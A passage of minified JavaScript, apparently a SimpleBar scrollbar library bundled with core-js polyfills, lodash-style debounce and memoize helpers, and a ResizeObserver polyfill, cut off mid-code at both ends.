Be&&"function"==typeof(n=e.constructor)&&n!==r&&g(i=n.prototype)&&i!==r.prototype&&Be(t,i),t}(new c,e,u);return null!=r&&Cr(r,i[a],i,n),i}))).prototype=l,l.constructor=u),(v||b)&&(h("delete"),h("has"),n&&h("get")),(b||p)&&h(a),s&&l.clear&&delete l.clear}return f[t]=u,Ct({global:!0,forced:u!=c},f),De(u,t),s||r.setStrong(u,t,n),u},Wr=Or.getWeakData,zr=Z.set,Nr=Z.getterFor,Ir=Bt.find,Pr=Bt.findIndex,Dr=0,Fr=function(t){return t.frozen||(t.frozen=new Vr)},Vr=function(){this.entries=[]},Br=function(t,e){return Ir(t.entries,(function(t){return t[0]===e}))};Vr.prototype={get:function(t){var e=Br(this,t);if(e)return e[1]},has:function(t){return!!Br(this,t)},set:function(t,e){var r=Br(this,t);r?r[1]=e:this.entries.push([t,e])},delete:function(t){var e=Pr(this.entries,(function(e){return e[0]===t}));return~e&&this.entries.splice(e,1),!!~e}};var qr={getConstructor:function(t,e,r,n){var i=t((function(t,o){Lr(t,i,e),zr(t,{type:e,id:Dr++,frozen:void 0}),null!=o&&Cr(o,t[n],t,r)})),o=Nr(e),s=function(t,e,r){var n=o(t),i=Wr(k(e),!0);return!0===i?Fr(n).set(e,r):i[n.id]=r,t};return Er(i.prototype,{delete:function(t){var e=o(this);if(!g(t))return!1;var r=Wr(t);return!0===r?Fr(e).delete(t):r&&x(r,e.id)&&delete r[e.id]},has:function(t){var e=o(this);if(!g(t))return!1;var r=Wr(t);return!0===r?Fr(e).has(t):r&&x(r,e.id)}}),Er(i.prototype,r?{get:function(t){var e=o(this);if(g(t)){var r=Wr(t);return!0===r?Fr(e).get(t):r?r[e.id]:void 0}},set:function(t,e){return s(this,t,e)}}:{add:function(t){return s(this,t,!0)}}),i}},Hr=(r((function(t){var e,r=Z.enforce,n=!i.ActiveXObject&&"ActiveXObject"in i,o=Object.isExtensible,s=function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},a=t.exports=Rr("WeakMap",s,qr);if(P&&n){e=qr.getConstructor(s,"WeakMap",!0),Or.REQUIRED=!0;var c=a.prototype,l=c.delete,u=c.has,f=c.get,h=c.set;Er(c,{delete:function(t){if(g(t)&&!o(t)){var n=r(this);return n.frozen||(n.frozen=new e),l.call(this,t)||n.frozen.delete(t)}return l.call(this,t)},has:function(t){if(g(t)&&!o(t)){var n=r(this);return n.frozen||(n.frozen=new e),u.call(this,t)||n.frozen.has(t)}return u.call(this,t)},get:function(t){if(g(t)&&!o(t)){var n=r(this);return n.frozen||(n.frozen=new e),u.call(this,t)?f.call(this,t):n.frozen.get(t)}return f.call(this,t)},set:function(t,n){if(g(t)&&!o(t)){var i=r(this);i.frozen||(i.frozen=new e),u.call(this,t)?h.call(this,t,n):i.frozen.set(t,n)}else h.call(this,t,n);return this}})}})),It("iterator")),Xr=It("toStringTag"),Ur=Qe.values;for(var Yr in Zt){var Gr=i[Yr],Kr=Gr&&Gr.prototype;if(Kr){if(Kr[Hr]!==Ur)try{M(Kr,Hr,Ur)}catch(t){Kr[Hr]=Ur}if(Kr[Xr]||M(Kr,Xr,Yr),Zt[Yr])for(var Qr in Qe)if(Kr[Qr]!==Qe[Qr])try{M(Kr,Qr,Qe[Qr])}catch(t){Kr[Qr]=Qe[Qr]}}}var Jr=/^\s+|\s+$/g,Zr=/^[-+]0x[0-9a-f]+$/i,tn=/^0b[01]+$/i,en=/^0o[0-7]+$/i,rn=parseInt,nn="object"==typeof t&&t&&t.Object===Object&&t,on="object"==typeof self&&self&&self.Object===Object&&self,sn=nn||on||Function("return this")(),an=Object.prototype.toString,cn=Math.max,ln=Math.min,un=function(){return sn.Date.now()};function fn(t,e,r){var n,i,o,s,a,c,l=0,u=!1,f=!1,h=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function d(e){var r=n,o=i;return n=i=void 0,l=e,s=t.apply(o,r)}function p(t){return l=t,a=setTimeout(m,e),u?d(t):s}function v(t){var r=t-c;return void 0===c||r>=e||r<0||f&&t-l>=o}function m(){var t=un();if(v(t))return g(t);a=setTimeout(m,function(t){var r=e-(t-c);return f?ln(r,o-(t-l)):r}(t))}function g(t){return a=void 0,h&&n?d(t):(n=i=void 0,s)}function b(){var t=un(),r=v(t);if(n=arguments,i=this,c=t,r){if(void 0===a)return p(c);if(f)return a=setTimeout(m,e),d(c)}return void 0===a&&(a=setTimeout(m,e)),s}return e=dn(e)||0,hn(r)&&(u=!!r.leading,o=(f="maxWait"in r)?cn(dn(r.maxWait)||0,e):o,h="trailing"in r?!!r.trailing:h),b.cancel=function(){void 0!==a&&clearTimeout(a),l=0,n=c=i=a=void 0},b.flush=function(){return void 0===a?s:g(un())},b}function hn(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function dn(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==an.call(t)}(t))return NaN;if(hn(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=hn(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(Jr,"");var r=tn.test(t);return r||en.test(t)?rn(t.slice(2),r?2:8):Zr.test(t)?NaN:+t}var pn=function(t,e,r){var n=!0,i=!0;if("function"!=typeof t)throw new TypeError("Expected a function");return hn(r)&&(n="leading"in r?!!r.leading:n,i="trailing"in r?!!r.trailing:i),fn(t,e,{leading:n,maxWait:e,trailing:i})},vn=/^\s+|\s+$/g,mn=/^[-+]0x[0-9a-f]+$/i,gn=/^0b[01]+$/i,bn=/^0o[0-7]+$/i,yn=parseInt,xn="object"==typeof t&&t&&t.Object===Object&&t,En="object"==typeof self&&self&&self.Object===Object&&self,wn=xn||En||Function("return this")(),On=Object.prototype.toString,_n=Math.max,Sn=Math.min,An=function(){return wn.Date.now()};function kn(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function Cn(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==On.call(t)}(t))return NaN;if(kn(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=kn(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(vn,"");var r=gn.test(t);return r||bn.test(t)?yn(t.slice(2),r?2:8):mn.test(t)?NaN:+t}var Ln=function(t,e,r){var n,i,o,s,a,c,l=0,u=!1,f=!1,h=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function d(e){var r=n,o=i;return n=i=void 0,l=e,s=t.apply(o,r)}function p(t){return l=t,a=setTimeout(m,e),u?d(t):s}function v(t){var r=t-c;return void 0===c||r>=e||r<0||f&&t-l>=o}function m(){var t=An();if(v(t))return g(t);a=setTimeout(m,function(t){var r=e-(t-c);return f?Sn(r,o-(t-l)):r}(t))}function g(t){return a=void 0,h&&n?d(t):(n=i=void 0,s)}function b(){var t=An(),r=v(t);if(n=arguments,i=this,c=t,r){if(void 0===a)return p(c);if(f)return a=setTimeout(m,e),d(c)}return void 0===a&&(a=setTimeout(m,e)),s}return e=Cn(e)||0,kn(r)&&(u=!!r.leading,o=(f="maxWait"in r)?_n(Cn(r.maxWait)||0,e):o,h="trailing"in r?!!r.trailing:h),b.cancel=function(){void 0!==a&&clearTimeout(a),l=0,n=c=i=a=void 0},b.flush=function(){return void 0===a?s:g(An())},b},Mn=/^\[object .+?Constructor\]$/,$n="object"==typeof t&&t&&t.Object===Object&&t,Tn="object"==typeof self&&self&&self.Object===Object&&self,jn=$n||Tn||Function("return this")(),Rn=Array.prototype,Wn=Function.prototype,zn=Object.prototype,Nn=jn["__core-js_shared__"],In=function(){var t=/[^.]+$/.exec(Nn&&Nn.keys&&Nn.keys.IE_PROTO||"");return t?"Symbol(src)_1."+t:""}(),Pn=Wn.toString,Dn=zn.hasOwnProperty,Fn=zn.toString,Vn=RegExp("^"+Pn.call(Dn).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Bn=Rn.splice,qn=Jn(jn,"Map"),Hn=Jn(Object,"create");function Xn(t){var e=-1,r=t?t.length:0;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}function Un(t){var e=-1,r=t?t.length:0;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}function Yn(t){var e=-1,r=t?t.length:0;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}function Gn(t,e){for(var r,n,i=t.length;i--;)if((r=t[i][0])===(n=e)||r!=r&&n!=n)return i;return-1}function Kn(t){return!(!ti(t)||(e=t,In&&In in e))&&(function(t){var e=ti(t)?Fn.call(t):"";return"[object Function]"==e||"[object GeneratorFunction]"==e}(t)||function(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}(t)?Vn:Mn).test(function(t){if(null!=t){try{return Pn.call(t)}catch(t){}try{return t+""}catch(t){}}return""}(t));var e}function Qn(t,e){var r,n,i=t.__data__;return("string"==(n=typeof(r=e))||"number"==n||"symbol"==n||"boolean"==n?"__proto__"!==r:null===r)?i["string"==typeof e?"string":"hash"]:i.map}function Jn(t,e){var r=function(t,e){return null==t?void 0:t[e]}(t,e);return Kn(r)?r:void 0}function Zn(t,e){if("function"!=typeof t||e&&"function"!=typeof e)throw new TypeError("Expected a function");var r=function(){var n=arguments,i=e?e.apply(this,n):n[0],o=r.cache;if(o.has(i))return o.get(i);var s=t.apply(this,n);return r.cache=o.set(i,s),s};return r.cache=new(Zn.Cache||Yn),r}function ti(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}Xn.prototype.clear=function(){this.__data__=Hn?Hn(null):{}},Xn.prototype.delete=function(t){return this.has(t)&&delete this.__data__[t]},Xn.prototype.get=function(t){var e=this.__data__;if(Hn){var r=e[t];return"__lodash_hash_undefined__"===r?void 0:r}return Dn.call(e,t)?e[t]:void 0},Xn.prototype.has=function(t){var e=this.__data__;return Hn?void 0!==e[t]:Dn.call(e,t)},Xn.prototype.set=function(t,e){return this.__data__[t]=Hn&&void 0===e?"__lodash_hash_undefined__":e,this},Un.prototype.clear=function(){this.__data__=[]},Un.prototype.delete=function(t){var e=this.__data__,r=Gn(e,t);return!(r<0||(r==e.length-1?e.pop():Bn.call(e,r,1),0))},Un.prototype.get=function(t){var e=this.__data__,r=Gn(e,t);return r<0?void 0:e[r][1]},Un.prototype.has=function(t){return Gn(this.__data__,t)>-1},Un.prototype.set=function(t,e){var r=this.__data__,n=Gn(r,t);return n<0?r.push([t,e]):r[n][1]=e,this},Yn.prototype.clear=function(){this.__data__={hash:new Xn,map:new(qn||Un),string:new Xn}},Yn.prototype.delete=function(t){return Qn(this,t).delete(t)},Yn.prototype.get=function(t){return Qn(this,t).get(t)},Yn.prototype.has=function(t){return Qn(this,t).has(t)},Yn.prototype.set=function(t,e){return Qn(this,t).set(t,e),this},Zn.Cache=Yn;var ei=Zn,ri=function(){if("undefined"!=typeof Map)return Map;function t(t,e){var r=-1;return t.some((function(t,n){return t[0]===e&&(r=n,!0)})),r}return function(){function e(){this.__entries__=[]}return Object.defineProperty(e.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),e.prototype.get=function(e){var r=t(this.__entries__,e),n=this.__entries__[r];return n&&n[1]},e.prototype.set=function(e,r){var n=t(this.__entries__,e);~n?this.__entries__[n][1]=r:this.__entries__.push([e,r])},e.prototype.delete=function(e){var r=this.__entries__,n=t(r,e);~n&&r.splice(n,1)},e.prototype.has=function(e){return!!~t(this.__entries__,e)},e.prototype.clear=function(){this.__entries__.splice(0)},e.prototype.forEach=function(t,e){void 0===e&&(e=null);for(var r=0,n=this.__entries__;r<n.length;r++){var i=n[r];t.call(e,i[1],i[0])}},e}()}(),ni="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,ii=void 0!==e&&e.Math===Math?e:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")(),oi="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(ii):function(t){return setTimeout((function(){return t(Date.now())}),1e3/60)},si=["top","right","bottom","left","width","height","size","weight"],ai="undefined"!=typeof MutationObserver,ci=function(){function t(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=function(t,e){var r=!1,n=!1,i=0;function o(){r&&(r=!1,t()),n&&a()}function s(){oi(o)}function a(){var t=Date.now();if(r){if(t-i<2)return;n=!0}else r=!0,n=!1,setTimeout(s,e);i=t}return a}(this.refresh.bind(this),20)}return t.prototype.addObserver=function(t){~this.observers_.indexOf(t)||this.observers_.push(t),this.connected_||this.connect_()},t.prototype.removeObserver=function(t){var e=this.observers_,r=e.indexOf(t);~r&&e.splice(r,1),!e.length&&this.connected_&&this.disconnect_()},t.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},t.prototype.updateObservers_=function(){var t=this.observers_.filter((function(t){return t.gatherActive(),t.hasActive()}));return t.forEach((function(t){return t.broadcastActive()})),t.length>0},t.prototype.connect_=function(){ni&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),ai?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},t.prototype.disconnect_=function(){ni&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},t.prototype.onTransitionEnd_=function(t){var e=t.propertyName,r=void 0===e?"":e;si.some((function(t){return!!~r.indexOf(t)}))&&this.refresh()},t.getInstance=function(){return this.instance_||(this.instance_=new t),this.instance_},t.instance_=null,t}(),li=function(t,e){for(var r=0,n=Object.keys(e);r<n.length;r++){var i=n[r];Object.defineProperty(t,i,{value:e[i],enumerable:!1,writable:!1,configurable:!0})}return t},ui=function(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView||ii},fi=gi(0,0,0,0);function hi(t){return parseFloat(t)||0}function di(t){for(var e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];return e.reduce((function(e,r){return e+hi(t["border-"+r+"-width"])}),0)}function pi(t){var e=t.clientWidth,r=t.clientHeight;if(!e&&!r)return fi;var n=ui(t).getComputedStyle(t),i=function(t){for(var e={},r=0,n=["top","right","bottom","left"];r<n.length;r++){var i=n[r],o=t["padding-"+i];e[i]=hi(o)}return e}(n),o=i.left+i.right,s=i.top+i.bottom,a=hi(n.width),c=hi(n.height);if("border-box"===n.boxSizing&&(Math.round(a+o)!==e&&(a-=di(n,"left","right")+o),Math.round(c+s)!==r&&(c-=di(n,"top","bottom")+s)),!function(t){return t===ui(t).document.documentElement}(t)){var l=Math.round(a+o)-e,u=Math.round(c+s)-r;1!==Math.abs(l)&&(a-=l),1!==Math.abs(u)&&(c-=u)}return gi(i.left,i.top,a,c)}var vi="undefined"!=typeof SVGGraphicsElement?function(t){return t instanceof ui(t).SVGGraphicsElement}:function(t){return t instanceof ui(t).SVGElement&&"function"==typeof t.getBBox};function mi(t){return ni?vi(t)?function(t){var e=t.getBBox();return gi(0,0,e.width,e.height)}(t):pi(t):fi}function gi(t,e,r,n){return{x:t,y:e,width:r,height:n}}var bi=function(){function t(t){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=gi(0,0,0,0),this.target=t}return t.prototype.isActive=function(){var t=mi(this.target);return this.contentRect_=t,t.width!==this.broadcastWidth||t.height!==this.broadcastHeight},t.prototype.broadcastRect=function(){var t=this.contentRect_;return this.broadcastWidth=t.width,this.broadcastHeight=t.height,t},t}(),yi=function(t,e){var r,n,i,o,s,a,c,l=(n=(r=e).x,i=r.y,o=r.width,s=r.height,a="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,c=Object.create(a.prototype),li(c,{x:n,y:i,width:o,height:s,top:i,right:n+o,bottom:s+i,left:n}),c);li(this,{target:t,contentRect:l})},xi=function(){function t(t,e,r){if(this.activeObservations_=[],this.observations_=new ri,"function"!=typeof t)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=t,this.controller_=e,this.callbackCtx_=r}return t.prototype.observe=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof ui(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)||(e.set(t,new bi(t)),this.controller_.addObserver(this),this.controller_.refresh())}},t.prototype.unobserve=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof ui(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)&&(e.delete(t),e.size||this.controller_.removeObserver(this))}},t.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},t.prototype.gatherActive=function(){var t=this;this.clearActive(),this.observations_.forEach((function(e){e.isActive()&&t.activeObservations_.push(e)}))},t.prototype.broadcastActive=function(){if(this.hasActive()){var t=this.callbackCtx_,e=this.activeObservations_.map((function(t){return new yi(t.target,t.broadcastRect())}));this.callback_.call(t,e,t),this.clearActive()}},t.prototype.clearActive=function(){this.activeObservations_.splice(0)},t.prototype.hasActive=function(){return this.activeObservations_.length>0},t}(),Ei="undefined"!=typeof WeakMap?new WeakMap:new ri,wi=function t(e){if(!(this instanceof t))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var r=ci.getInstance(),n=new xi(e,r,this);Ei.set(this,n)};["observe","unobserve","disconnect"].forEach((function(t){wi.prototype[t]=function(){var e;return(e=Ei.get(this))[t].apply(e,arguments)}}));var Oi=void 0!==ii.ResizeObserver?ii.ResizeObserver:wi,_i=null,Si=null;function Ai(){if(null===_i){if("undefined"==typeof document)return _i=0;var t=document.body,e=document.createElement("div");e.classList.add("simplebar-hide-scrollbar"),t.appendChild(e);var r=e.getBoundingClientRect().right;t.removeChild(e),_i=r}return _i}oe&&window.addEventListener("resize",(function(){Si!==window.devicePixelRatio&&(Si=window.devicePixelRatio,_i=null)}));var ki=function(t){return function(e,r,n,i){Lt(r);var o=$t(e),s=p(o),a=ct(o.length),c=t?a-1:0,l=t?-1:1;if(n<2)for(;;){if(c in s){i=s[c],c+=l;break}if(c+=l,t?c<0:a<=c)throw TypeError("Reduce of empty array with no initial value")}for(;t?c>=0:a>c;c+=l)c in s&&(i=r(i,s[c],c,o));return i}},Ci=[ki(!1),ki(!0)][0],Li=qt("reduce"),Mi=Yt("reduce",{1:0});Ct({target:"Array",proto:!0,forced:!Li||!Mi},{reduce:function(t){return Ci(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}});var $i=L.f,Ti=Function.prototype,ji=Ti.toString,Ri=/^\s*function ([^ (]*)/;s&&!("name"in Ti)&&$i(Ti,"name",{configurable:!0,get:function(){try{return ji.call(this).match(Ri)[1]}catch(t){return""}}});var Wi=function(){var t=k(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e};function zi(t,e){return RegExp(t,e)}var Ni,Ii,Pi={UNSUPPORTED_Y:o((function(){var t=zi("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),BROKEN_CARET:o((function(){var t=zi("^r","gy");return t.lastIndex=2,null!=t.exec("str")}))},Di=RegExp.prototype.exec,Fi=String.prototype.replace,Vi=Di,Bi=(Ni=/a/,Ii=/b*/g,Di.call(Ni,"a"),Di.call(Ii,"a"),0!==Ni.lastIndex||0!==Ii.lastIndex),qi=Pi.UNSUPPORTED_Y||Pi.BROKEN_CARET,Hi=void 0!==/()??/.exec("")[1];(Bi||Hi||qi)&&(Vi=function(t){var e,r,n,i,o=this,s=qi&&o.sticky,a=Wi.call(o),c=o.source,l=0,u=t;return s&&(-1===(a=a.replace("y","")).indexOf("g")&&(a+="g"),u=String(t).slice(o.lastIndex),o.lastIndex>0&&(!o.multiline||o.multiline&&"\n"!==t[o.lastIndex-1])&&(c="(?: "+c+")",u=" "+u,l++),r=new RegExp("^(?:"+c+")",a)),Hi&&(r=new RegExp("^"+c+"$(?!\\s)",a)),Bi&&(e=o.lastIndex),n=Di.call(s?r:o,u),s?n?(n.input=n.input.slice(l),n[0]=n[0].slice(l),n.index=o.lastIndex,o.lastIndex+=n[0].length):o.lastIndex=0:Bi&&n&&(o.lastIndex=o.global?n.index+n[0].length:e),Hi&&n&&n.length>1&&Fi.call(n[0],r,(function(){for(i=1;i<arguments.length-2;i++)void 0===arguments[i]&&(n[i]=void 0)})),n});var Xi=Vi;Ct({target:"RegExp",proto:!0,forced:/./.exec!==Xi},{exec:Xi});var Ui=It("species"),Yi=!o((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),Gi="$0"==="a".replace(/./,"$0"),Ki=It("replace"),Qi=!!/./[Ki]&&""===/./[Ki]("a","$0"),Ji=!o((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var r="ab".split(t);return 2!==r.length||"a"!==r[0]||"b"!==r[1]})),Zi=function(t,e,r,n){var i=It(t),s=!o((function(){var e={};return e[i]=function(){return 7},7!=""[t](e)})),a=s&&!o((function(){var e=!1,r=/a/;return"split"===t&&((r={}).constructor={},r.constructor[Ui]=function(){return r},r.flags="",r[i]=/./[i]),r.exec=function(){return e=!0,null},r[i](""),!e}));if(!s||!a||"replace"===t&&(!Yi||!Gi||Qi)||"split"===t&&!Ji){var c=/./[i],l=r(i,""[t],(function(t,e,r,n,i){return e.exec===Xi?s&&!i?{done:!0,value:c.call(e,r,n)}:{done:!0,value:t.call(r,e,n)}:{done:!1}}),{REPLACE_KEEPS_$0:Gi,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:Qi}),u=l[0],f=l[1];tt(String.prototype,t,u),tt(RegExp.prototype,i,2==e?function(t,e){return f.call(t,this,e)}:function(t){return f.call(t,this)})}n&&M(RegExp.prototype[i],"sham",!0)},to=gr.charAt,eo=function(t,e,r){return e+(r?to(t,e).length:1)},ro=function(t,e){var r=t.exec;if("function"==typeof r){var n=r.call(t,e);if("object"!=typeof n)throw TypeError("RegExp exec method returned something other than an Object or null");return n}if("RegExp"!==h(t))throw TypeError("RegExp#exec called on incompatible receiver");return Xi.call(t,e)};Zi("match",1,(function(t,e,r){return[function(e){var r=v(this),n=null==e?void 0:e[t];return void 0!==n?n.call(e,r):new RegExp(e)[t](String(r))},function(t){var n=r(e,t,this);if(n.done)return n.value;var i=k(t),o=String(this);if(!i.global)return ro(i,o);var s=i.unicode;i.lastIndex=0;for(var a,c=[],l=0;null!==(a=ro(i,o));){var u=String(a[0]);c[l]=u,""===u&&(i.lastIndex=eo(o,ct(i.lastIndex),s)),l++}return 0===l?null:c}]}));var no=Math.max,io=Math.min,oo=Math.floor,so=/\$([$&'`]|\d\d?|<[^>]*>)/g,ao=/\$([$&'`]|\d\d?)/g;Zi("replace",2,(function(t,e,r,n){var i=n.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,o=n.REPLACE_KEEPS_$0,s=i?"$":"$0";return[function(r,n){var i=v(this),o=null==r?void 0:r[t];return void 0!==o?o.call(r,i,n):e.call(String(i),r,n)},function(t,n){if(!i&&o||"string"==typeof n&&-1===n.indexOf(s)){var c=r(e,t,this,n);if(c.done)return c.value}var l=k(t),u=String(this),f="function"==typeof n;f||(n=String(n));var h=l.global;if(h){var d=l.unicode;l.lastIndex=0}for(var p=[];;){var v=ro(l,u);if(null===v)break;if(p.push(v),!h)break;""===String(v[0])&&(l.lastIndex=eo(u,ct(l.lastIndex),d))}for(var m,g="",b=0,y=0;y<p.length;y++){v=p[y];for(var x=String(v[0]),E=no(io(st(v.index),u.length),0),w=[],O=1;O<v.length;O++)w.push(void 0===(m=v[O])?m:String(m));var _=v.groups;if(f){var S=[x].concat(w,E,u);void 0!==_&&S.push(_);var A=String(n.apply(void 0,S))}else A=a(x,u,E,w,_,n);E>=b&&(g+=u.slice(b,E)+A,b=E+x.length)}return g+u.slice(b)}];function a(t,r,n,i,o,s){var a=n+t.length,c=i.length,l=ao;return void 0!==o&&(o=$t(o),l=so),e.call(s,l,(function(e,s){var l;switch(s.charAt(0)){case"$":return"$";case"&":return t;case"`":return r.slice(0,n);case"'":return r.slice(a);case"<":l=o[s.slice(1,-1)];break;default:var u=+s;if(0===u)return e;if(u>c){var f=oo(u/10);return 0===f?e:f<=c?void 0===i[f-1]?s.charAt(1):i[f-1]+s.charAt(1):e}l=i[u-1]}return void 0===l?"":l}))}}));var co=function(t){return Array.prototype.reduce.call(t,(function(t,e){var r=e.name.match(/data-simplebar-(.+)/);if(r){var n=r[1].replace(/\W+(.)/g,(function(t,e){return e.toUpperCase()}));switch(e.value){case"true":t[n]=!0;break;case"false":t[n]=!1;break;case void 0:t[n]=!0;break;default:t[n]=e.value}}return t}),{})};function lo(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView?t.ownerDocument.defaultView:window}function uo(t){return t&&t.ownerDocument?t.ownerDocument:document}var fo=function(){function t(e,r){var n=this;this.onScroll=function(){var t=lo(n.el);n.scrollXTicking||(t.requestAnimationFrame(n.scrollX),n.scrollXTicking=!0),n.scrollYTicking||(t.requestAnimationFrame(n.scrollY),n.scrollYTicking=!0)},this.scrollX=function(){n.axis.x.isOverflowing&&(n.showScrollbar("x"),n.positionScrollbar("x")),n.scrollXTicking=!1},this.scrollY=function(){n.axis.y.isOverflowing&&(n.showScrollbar("y"),n.positionScrollbar("y")),n.scrollYTicking=!1},this.onMouseEnter=function(){n.showScrollbar("x"),n.showScrollbar("y")},this.onMouseMove=function(t){n.mouseX=t.clientX,n.mouseY=t.clientY,(n.axis.x.isOverflowing||n.axis.x.forceVisible)&&n.onMouseMoveForAxis("x"),(n.axis.y.isOverflowing||n.axis.y.forceVisible)&&n.onMouseMoveForAxis("y")},this.onMouseLeave=function(){n.onMouseMove.cancel(),(n.axis.x.isOverflowing||n.axis.x.forceVisible)&&n.onMouseLeaveForAxis("x"),(n.axis.y.isOverflowing||n.axis.y.forceVisible)&&n.onMouseLeaveForAxis("y"),n.mouseX=-1,n.mouseY=-1},this.onWindowResize=function(){n.scrollbarWidth=n.getScrollbarWidth(),n.hideNativeScrollbar()},this.hideScrollbars=function(){n.axis.x.track.rect=n.axis.x.track.el.getBoundingClientRect(),n.axis.y.track.rect=n.axis.y.track.el.getBoundingClientRect(),n.isWithinBounds(n.axis.y.track.rect)||(n.axis.y.scrollbar.el.classList.remove(n.classNames.visible),n.axis.y.isVisible=!1),n.isWithinBounds(n.axis.x.track.rect)||(n.axis.x.scrollbar.el.classList.remove(n.classNames.visible),n.axis.x.isVisible=!1)},this.onPointerEvent=function(t){var e,r;n.axis.x.track.rect=n.axis.x.track.el.getBoundingClientRect(),n.axis.y.track.rect=n.axis.y.track.el.getBoundingClientRect(),(n.axis.x.isOverflowing||n.axis.x.forceVisible)&&(e=n.isWithinBounds(n.axis.x.track.rect)),(n.axis.y.isOverflowing||n.axis.y.forceVisible)&&(r=n.isWithinBounds(n.axis.y.track.rect)),(e||r)&&(t.preventDefault(),t.stopPropagation(),"mousedown"===t.type&&(e&&(n.axis.x.scrollbar.rect=n.axis.x.scrollbar.el.getBoundingClientRect(),n.isWithinBounds(n.axis.x.scrollbar.rect)?n.onDragStart(t,"x"):n.onTrackClick(t,"x")),r&&(n.axis.y.scrollbar.rect=n.axis.y.scrollbar.el.getBoundingClientRect(),n.isWithinBounds(n.axis.y.scrollbar.rect)?n.onDragStart(t,"y"):n.onTrackClick(t,"y"))))},this.drag=function(e){var r=n.axis[n.draggedAxis].track,i=r.rect[n.axis[n.draggedAxis].sizeAttr],o=n.axis[n.draggedAxis].scrollbar,s=n.contentWrapperEl[n.axis[n.draggedAxis].scrollSizeAttr],a=parseInt(n.elStyles[n.axis[n.draggedAxis].sizeAttr],10);e.preventDefault(),e.stopPropagation();var c=(("y"===n.draggedAxis?e.pageY:e.pageX)-r.rect[n.axis[n.draggedAxis].offsetAttr]-n.axis[n.draggedAxis].dragOffset)/(i-o.size)*(s-a);"x"===n.draggedAxis&&(c=n.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?c-(i+o.size):c,c=n.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-c:c),n.contentWrapperEl[n.axis[n.draggedAxis].scrollOffsetAttr]=c},this.onEndDrag=function(t){var 